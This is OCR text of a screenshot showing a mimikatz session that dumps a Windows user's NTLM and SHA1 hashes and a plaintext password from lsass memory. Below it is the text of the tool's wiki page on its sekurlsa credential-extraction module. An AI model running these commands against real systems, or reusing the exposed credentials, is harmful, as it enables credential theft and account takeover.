 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # exit
Bye!
C:\Windows\system32>D:\Windows\carlos\Desktop\x64\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 537801697 (00000000:200e33e1)
Session           : Interactive from 21
User Name         : carlos
Domain            : DESKTOP-1VMGGQD
Logon Server      : DESKTOP-1VMGGQD
Logon Time        : 6/8/2019 12:14:39 PM
SID               : S-1-5-21-622035703-4045038005-3321356738-1001
msv :
[00000003] Primary
* Username : carlos
* Domain   : DESKTOP-1VMGGQD
* NTLM     : 4a605f8e1f6e9a65679ed2d423d8878c
* SHA1     : 571f5afc748ce2d1b4278a22ef54c2b66209df27
tspkg :
* Username : carlos
* Domain   : DESKTOP-1VMGGQD
* Password : _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}
wdigest :
* Username : carlos
* Domain   : DESKTOP-1VMGGQD
* Password : (null)
kerberos :
* Username : carlos
* Domain   : DESKTOP-1VMGGQD
* Password : (null)
ssp :
[00000000]
* Username : Eddard
* Domain   : (null)
* Password : Starkinvencibles()
credman :
ENG
ES
4:02 PM
6/9/2019
4
Credentials (mimikatz) - GitBook
Releases · gentilkiwi/mimikatz
ERROR kuhl_m_sekurlsa_acquireL
module ~ sekurlsa · gentilkiwi/m
Error getting passwords on wind
GitHub, Inc. [US] | https://github.com/gentilkiwi/mimikatz/wiki/module-~-sekurlsa
C
Search or jump to... /
Pull requests Issues Marketplace Explore
gentilkiwi / mimikatz
Watch 797 Star 7,832 Fork 1,780
Code Issues 25 Pull requests 10 Projects 0 Wiki Security Insights
module ~ sekurlsa
Benjamin DELPY edited this page on 23 Apr · 43 revisions
This module extracts passwords, keys, pin codes, tickets from the memory of lsass ( Local
Security Authority Subsystem Service )
the process by default, or a minidump of it! (see: howto ~ get passwords by memory dump for
minidump or other dumps instructions)
When working with lsass process, mimikatz needs some rights, choice:
• Administrator, to get debug privilege via privilege::debug
• SYSTEM account, via post exploitation tools, scheduled tasks, psexec -s ... - in this case
debug privilege is not needed.
Without rights to access lsass process, all commands will fail with an error like this: ERROR
kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005) (except when working with a
minidump).
So, do not hesitate to start with:
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log sekurlsa.log
Using 'sekurlsa.log' for logfile : OK
...before others commands 😉
The information that can be extracted depends on the version of Windows and authentication
methods: [en] http://1drv.ms/1fCWkhu
Starting with Windows 8.x and 10, by default, there is no password in memory.
Pages 24
Find a Page...
Home
howto ~ credential manager
saved credentials
howto ~ decrypt EFS files
howto ~ get passwords by
memory dump
howto ~ open an issue
howto ~ remote execution
howto ~ scheduled tasks
credentials
module ~ crypto
module ~ dpapi
module ~ event
module ~ kerberos
module ~ lsadump
module ~ minesweeper
module ~ misc
module ~ net
Show 9 more pages...
4:02 PM
6/9/2019